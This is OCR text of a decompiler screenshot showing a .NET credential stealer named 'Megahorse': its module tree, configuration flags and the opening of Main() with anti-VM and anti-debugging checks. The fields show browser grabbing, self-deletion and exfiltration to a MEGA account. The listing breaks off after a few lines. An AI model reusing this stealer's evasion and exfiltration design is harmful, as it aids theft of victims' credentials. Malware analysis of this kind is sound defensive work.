 程序集资源管理器
Build (1.0.0.0)
Build.exe
PE
引用
资源
{ } -
{ } CG.Web.MegaApiClient
{ } CG.Web.MegaApiClient.Cryptography
{ } CG.Web.MegaApiClient.Serialization
{ } ChromV1
{ } ChromV2
{ } DamienG.Security.Cryptography
{ } Ionic
{ } Ionic.BZip2
{ } Ionic.Crc
{ } Ionic.Zip
{ } Ionic.Zlib
{ } Medo.Security.Cryptography
{ } Megahorse
Program @02000002
基类型和接口
派生类型
.cctor() : void @06000003
.ctor() : void @06000002
Main() : void @06000001
AntiDebugger : bool @04000005
AntiVM : bool @04000003
debugExit : bool @04000006
doubleExecute : bool @04000008
enableGrab : bool @0400000B
expansion : string[] @0400000C
megaLOGIN : string @04000001
megaPass : string @04000002
passwordzip : string @04000009
selfDelete : bool @04000007
sizefile : int @0400000A
VM_fakemessage : bool @04000004
{ } Megahorse.Global
{ } Megahorse.Global.Other
{ } Megahorse.Global.Other.WinStructs
{ } Megahorse.Global.Protect
{ } Megahorse.Properties
{ } Megahorse.Stealer
Program
1 using System;
2 using System.IO;
3 using System.Threading;
4 using System.Threading.Tasks;
5 using Megahorse.Global;
6 using Megahorse.Global.Protect;
7 using Megahorse.Stealer;
8
9 namespace Megahorse
10 {
11 // Token: 0x02000002 RID: 2
12 internal class Program
13 {
14 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00002048
15 [STAThread]
16 private static void Main()
17 {
18 if (Program.AntiVM)
19 {
20 VMcheck.CheckAnti();
21 }
22 if (Program.AntiDebugger)
23 {
24 Program.<>c__DisplayClass0_0 CS$<>8__locals1 = new Program.<>c__DisplayClass0_0();
25 if (AntiDebug.inDebugger())
26 {
27 AntiDebug.badExit();
28 }
29 Program.<>c__DisplayClass0_0 CS$<>8__locals2 = CS$<>8__locals1;
30 Task[] array = new Task[1];
31 array[0] = new Task(delegate()
32 {
33 AntiDebug.StartAn();
34 });
35 CS$<>8__locals2.dd = array;
36 new Thread(delegate()
37 {
38 Task[] dd = CS$<>8__locals1.dd;
39 for (int i = 0; i < dd.Length; i++)
100 %
搜索
选项 搜索: 以上所有 所有文件